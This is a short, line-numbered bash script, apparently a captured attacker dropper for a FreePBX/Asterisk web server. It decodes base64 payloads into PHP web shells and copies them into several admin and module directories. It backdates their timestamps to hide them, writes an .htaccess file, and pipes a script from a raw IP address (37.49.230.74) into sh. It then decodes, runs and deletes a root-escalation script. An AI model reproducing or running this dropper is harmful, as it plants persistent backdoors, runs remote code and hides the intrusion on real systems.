 1 #!/bin/bash
2 mkdir -p /var/www/html/rest_phones/
3 echo -n '...' | base64 -d | tee /var/www/html/rest_phones/some.php > /var/www/html/admin/views/ajax.php
4 mkdir -p /var/www/html/digium_phones/
5 cp /var/www/html/admin/views/ajax.php /var/www/html/rest_phones/ajax.php
6 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/modules/core/ajax.php
7 cp /var/www/html/admin/views/ajax.php /var/www/html/digium_phones/ajax.php
8 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/js/config.php
9 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/config.php
10 cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/ajax.php
11 touch /var/www/html/admin/views/ajax.php -r /var/www/html/admin/views/footer.php
12 echo '...' | base64 -d > /var/www/html/admin/views/.htaccess
13 curl http://37.49.230.74/z/post/noroot.php|sh
14 echo -n '...' | base64 -d | tee -a /var/spool/asterisk/tmp/tryRoot1.sh > /tmp/tryRoot1.sh; bash /tmp/tryRoot1.sh;
bash /var/spool/asterisk/tmp/tryRoot1.sh; rm -rf /tmp/tryRoot1.sh; rm -rf /var/spool/asterisk/tmp/tryRoot1.sh